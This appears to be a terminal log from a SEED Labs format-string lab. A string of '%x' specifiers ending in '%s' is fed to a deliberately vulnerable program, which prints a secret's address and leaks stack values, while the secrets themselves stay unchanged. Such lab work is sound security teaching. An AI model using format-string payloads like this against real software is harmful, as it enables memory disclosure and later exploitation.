 seed@ubuntu:~$ ./mollystring
%x|%x|%x|%x|%x|%x|%x|%x|%s
The string length is 33
seed@ubuntu:~$ ./myprog < mystring
The variable secret's address is 0xbffff384(on stack)
The variable secret's value is 0x 804b018(on heap)
secret[0]'s address is 0x 804b018(on heap)
secret[1]'s address is 0x 804b01c(on heap)
secret[1]'s address is 134524956(on heap)
Please enter a string
bffff388|bffff404|12da74|0|b7fffb48|1|bffff4a4|1|804b018|U
The original secrets : 0x44 -- 0x55
The new secrets :      0x44 -- 0x55